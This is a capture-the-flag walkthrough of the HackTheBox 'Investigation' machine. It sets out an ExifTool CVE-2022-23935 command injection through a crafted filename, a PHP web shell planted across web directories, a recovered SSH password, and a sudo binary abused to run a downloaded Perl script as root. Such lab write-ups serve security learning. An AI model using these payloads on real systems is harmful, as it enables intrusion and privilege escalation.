Investigation - HackTheBox Machine
cestoliv, il y a 2 ans - lun. 27 mars 2023
A vulnerability in ExifTool allows a reverse shell, and the analysis of a binary allows a privilege escalation
- Platform: HackTheBox
- Système: Linux
- Difficulty: Medium
- Goal: Find a flag in the user home directory, then in the root directory
Port Scanning
I start with a classic port enumeration:
sudo nmap -sV -p- 10.129.207.3
# Starting Nmap 7.92 ( https://nmap.org ) at 2023-01-25 16:49 CET
# Nmap scan report for 10.129.207.3
# Host is up (0.040s latency).
# Not shown: 65533 closed tcp ports (reset)
# PORT STATE SERVICE VERSION
# 22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
# 80/tcp open http Apache httpd 2.4.41
# Service Info: Host: eforenzics.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
# Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done: 1 IP address (1 host up) scanned in 35.28 seconds
Nmap finds an SSH server and a web server. Let's start with the web server.
echo "10.129.207.3 eforenzics.htb" | sudo tee -a /etc/hosts
The website provides a Free Service page that allows us to uploads images, smells good!
The server process the image and send a report:

The vulnerability
With the above result, we learn that the website uses ExifTool to version 12.37. And that this version has a known vulnerability: CVE-2022-23935.
The vulnerability is that when running ./exiftool image.png, if the file name ends with a |, the file name is "executed".
So by sending an image named echo HTBed > test.txt | ExifTool should create a test.txt file with the contents HTBed.
A command to create the file name (because some characters are not allowed in the file name, we encode in base64):
# Place the command in a `payload` file
echo "echo $(cat payload | basenc -w0 --base64url) | perl -MMIME::Base64=decode_base64url -e 'print decode_base64url join\"\",<>' | sh |"
However, the location of the file created on the server was not known at that time, so I can't verify that it works.
Find the path
To find the path, I will create a file in each folder of the server, which will contain the file path. So by retrieving http://eforenzics.htb/analysed_images/hello, the file will tell us where it is.
# put this in the payload and run the above command
find / -type d -exec bash -c "echo {} > {}/hello" \;
Now that we know that ExifTool is running in /var/www/html/analysed_images/ we can create the following payload:
echo HTBed > /var/www/html/analysed_images/hi
# http://eforenzics.htb/analysed_images/hi > HTBed
It works!
A reverse shell
I can now create a basic PHP reverse shell with this payload:
find /var/www/html -type d -exec bash -c "echo \"<pre><?php echo system(\\\$_GET['cmd']);?></pre>\" > {}/shell.php" \;
I can now launch any command on the server (by putting it in the cmd query)
http://eforenzics.htb/analysed_images/shell.php?cmd=ls
The mysterious email
While browsing, I came across the archive of an email.
# http://eforenzics.htb/analysed_images/shell.php?cmd=ls%20/usr/local/investigation
Windows Event Logs for Analysis.msg
analysed_log
analysed_log
So I hurry to download the email archive
curl http://eforenzics.htb/analysed_images/shell.php?cmd=cat%20%27/usr/local/investigation/Windows%20Event%20Logs%20for%20Analysis.msg%27 --output "Windows Event Logs for Analysis.msg"
I used PDFen to visualize it.

I then used Encyptomatic to extract the file attachment.
The evtx-logs.zip attachment, once extracted, contains the security.evtx file and I used Gigasheet to visualize it.
Browsing this big file and applying filters, I found a field that looks like a password!

Login as SSH
I can now connect with SSH!
ssh smorton@eforenzics.htb
# The password found with Gigasheet is Def@ultf0r3nz!csPa$$
User own!
So we have access to the user flag!
cat user.txt
The privileges escalation
sudo -l indicates that you can run /usr/bin/binary as root.
By decompiling the binary (using dogboltDogBolt) I understand that we have to run the program as follows:
sudo /usr/bin/binary <url of a perl script that it will download and execute as root> lDnxUysaQn
So I will create a Perl file that will be run as root by the binary to get the root flag.
# file: script.perl
system("cat /root/root.txt > flag");
system("chown 1000:1000 flag");
Because the binary has to download the script, I run a small local web server with PHP:
php -S 127.0.0.1:8000
I can now run the binary that will download the script and run it as root (so create a flag file with the content of root.txt)
sudo /usr/bin/binary localhost:8000/script.perl lDnxUysaQn
System own!
We now have access to the root flag!
cat flag